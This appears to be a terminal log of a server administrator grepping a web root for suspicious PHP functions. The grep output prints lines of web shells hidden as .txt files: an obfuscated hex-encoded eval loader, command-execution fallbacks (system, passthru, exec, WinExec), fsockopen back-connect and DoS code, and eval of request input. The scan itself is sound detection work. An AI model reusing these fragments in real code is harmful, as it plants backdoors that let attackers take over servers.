 root@ubuntu:/var/www/html# sudo find . -type f -name '*.txt' | xargs egrep -i "(mail|fsockopen|pfsockopen|stream|exec|system|passthru|eval|base64_decode) *\("
./v1/js/unknown.txt:$s38aff50="\x62\x61\x73\145\x36\x34\x5f\x64\145\x63\x6f\x64\145";@eval($s38aff50(
./v1/images/ss8.txt:$html = curl_exec($ch);
./v1/images/ss8.txt:    $kubra = curl_exec($k);
./v1/images/ss8.txt:    $textz = gzinflate(base64_decode($text));
./v1/images/ss8.txt:    $api=new ffi("[lib='kernel32.dll'] int WinExec(char *APP,int SW);");
./v1/images/ss8.txt:    $res=$api->WinExec("cmd.exe /c $command >\"$name\"",0);
./v1/images/ss8.txt:    $exec=$ws->exec("cmd.exe /c $command");
./v1/images/ss8.txt:    $perl->eval("system(\"$command\")");
./v1/images/ss8.txt:    if(function_exists('passthru')){ob_start();@passthru($command);$exec=ob_get_contents();ob_clean();ob_end_clean();}
./v1/images/ss8.txt:    elseif(function_exists('system')){$tmp=ob_get_contents();ob_clean();@system($command);$output=ob_get_contents();ob_clean();$exec=$tmp;}
./v1/images/ss8.txt:    elseif(function_exists('exec')){@exec($command,$output);$output=join("\n",$output);$exec=$output;}
./v1/images/ss8.txt:    elseif(function_exists('shell_exec'))$exec=@shell_exec($command);
./v1/images/ss8.txt:                        echo eval($eval);
./v1/images/ss8.txt:                                            @mb_send_mail(NULL, NULL, NULL, NULL,'-C $file -X /tmp/mb_send_mail');
./v1/images/ss8.txt:                                            $tmp=curl_exec($fh);
./v1/images/ss8.txt:                                            var_dump(curl_exec($ch));
./v1/images/ss8.txt:Base64 Decode         : ".base64_decode($md5)."
./v1/images/ss8.txt:                                            $msgsock = fsockopen($ipaddr,$port);
./v1/images/ss8.txt:                                  eval($buffer);
./v1/images/ss8.txt:                                            $fp = @fsockopen($domainToScan,$i,$errno,$errstr,10);
./v1/images/ss8.txt:                                            if(@mail($to,$subject,$Comments,"From:$from"))
./v1/images/ss8.txt:                                            $data = curl_exec($ch);
./v1/images/ss8.txt:                                            $data = curl_exec($ch);
./v1/images/ss8.txt:    @system('ls /var/mail');
./v1/images/ss8.txt:                                            $full_index  = "{\${eval(base64_decode(\'";
./v1/images/ss8.txt:    $verbinden = fsockopen($server, $Port);
./v1/images/ss8.txt:                        $fp = fsockopen("udp://$read2[4]", 500, $errno, $errstr, 30);
./v1/images/ss8.txt:                                  $verbinden = fsockopen($server, $Port);
./v1/images/ss8.txt:                                  $DoS = fsockopen($Webserver, $Port);
./v1/images/ss8.txt:    mail ($alt,$sub,$meg,$head) ;
./v1/images/ss8.txt:                                  mail($to, $subject, "", $header);
./v1/images/ss8.txt:                        if(@mail($to,$subject,$Comments,"From:$from"))
./v1/images/ss8.txt:if($action=='eval_in_html') @eval($eval_value);